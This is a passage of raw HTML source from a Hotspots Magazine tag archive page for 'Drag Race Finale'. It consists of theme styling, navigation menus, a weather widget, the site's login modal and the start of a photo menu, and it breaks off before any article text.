#0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/tag/drag-race-finale/",
                    "name": "Drag Race Finale"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-drag-race-finale tag-2662 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td-tech wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">68.3</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
